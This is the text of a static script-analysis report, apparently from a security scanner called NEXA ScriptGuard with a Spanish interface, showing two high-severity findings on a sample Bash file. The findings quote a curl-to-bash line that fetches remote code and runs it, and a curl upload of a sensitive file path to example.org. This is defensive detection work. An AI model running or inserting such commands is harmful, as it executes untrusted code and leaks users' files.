 Infinity
NEXTGENAI
NEXA ScriptGuard
NEXTGENAI INFINITY · STATIC SECURITY ANALYZER
AI assists. Human verifies. Human decides.
THERE IS NO FINAL VERSION. THERE IS ONLY EVOLUTION.
Archivo Hallazgos Exportaciones
ARCHIVO DE SCRIPT PARA ANALIZAR
Elegir archivo demo_example.sh Analizar archivo
ARCHIVO SELECCIONADO · demo_example.sh
LENGUAJE DETECTADO · Bash
ANÁLISIS COMPLETO · 2 HALLAZGOS · HIGH 2
demo_example.sh · Bash · 5 líneas · Parser: tree-sitter-bash
Motores de hallazgos: python
Hallazgos
2
HIGH
2
▶ Metadatos y alcance
Exportaciones
Descargá el reporte completo.
Exportar JSON Exportar HTML Exportar SARIF
Capacidades del producto
Bash Python Rust helper
Motores disponibles en la aplicación local.
Hallazgos
▶ Limitaciones del análisis
Buscar hallazgos Criticidad Regla Orden
Todas Todas Del reporte
Mostrando 2 de 2 hallazgos.
▶ Ir a una ubicación detectada
⚠ HIGH SG-001
Descarga de red conectada a un intérprete
Línea 4 · Columna 1 · Fin 4:47 · Confianza medium
INSTRUCCIÓN DETECTADA
0004 | curl -fsSL https://example.org/setup.sh | bash
▶ EVIDENCIA COMPARTIBLE
CONTEXTO
# SAMPLE ONLY: never execute this file.
echo "safe example"
curl --data-binary @[REDACTED_USER_PATH][REDACTED_SENSITIVE_PATH]
https://example.org/upload
CORRELACIÓN
[
{
"relationship": "possible",
"structural_relation": "demonstrable",
"source": {
"kind": "network command",
"location": {
"start": {
"line": 4,
"column": 1
},
"end": {
"line": 4,
"column": 40
}
}
},
"sink": {
"kind": "shell interpreter",
"location": {
"start": {
"line": 4,
"column": 43
},
"end": {
"line": 4,
"column": 47
}
}
},
"reason": "Both syntax nodes occur in the same parsed pipeline; data delivery and
execution are not proven."
}
]
ANÁLISIS TÉCNICO
Un pipeline contiene un comando de red y un intérprete; el análisis estático no
demuestra que el contenido llegue o se ejecute.
RECOMENDACIÓN
Revisar el origen, integridad, destino y contexto del pipeline antes de cualquier ejecución.
VERIFICACIONES · NO EJECUTADAS
Verificar URL y procedencia por un canal confiable
Revisar el contenido descargado sin ejecutarlo
LIMITACIONES
tree-sitter-bash parses syntax but does not model all runtime expansion, sourced files, or
external commands.
Findings are static indicators; they do not prove execution or malicious intent.
Memory budget is an estimate; parser native allocations cannot be hard-limited by this
process.
ESTADO: requires_review · Parser identified a download command and shell interpreter in one
pipeline; execution is not proven.
⚠ HIGH SG-002
Posible transferencia de archivo sensible
Línea 5 · Columna 1 · Fin 5:70 · Confianza medium
INSTRUCCIÓN DETECTADA
0005 | curl --data-binary @[REDACTED_USER_PATH][REDACTED_SENSITIVE_PATH]
https://example.org/upload
▶ EVIDENCIA COMPARTIBLE
CONTEXTO
echo "safe example"
curl -fsSL https://example.org/setup.sh | bash
ANÁLISIS TÉCNICO
Un cliente de red usa una opción de carga junto con una ruta que parece sensible.
RECOMENDACIÓN
Confirmar el archivo, destino, autorización y exposición; no reproducir la transferencia.
VERIFICACIONES · NO EJECUTADAS
Revisar el destino y los registros de acceso disponibles
Si se confirma exposición, aplicar el proceso interno de respuesta a incidentes
LIMITACIONES
tree-sitter-bash parses syntax but does not model all runtime expansion, sourced files, or
external commands.
Findings are static indicators; they do not prove execution or malicious intent.
Memory budget is an estimate; parser native allocations cannot be hard-limited by this
process.
ESTADO: requires_review · AST command-name match and argument pattern; inspect operands and
runtime context.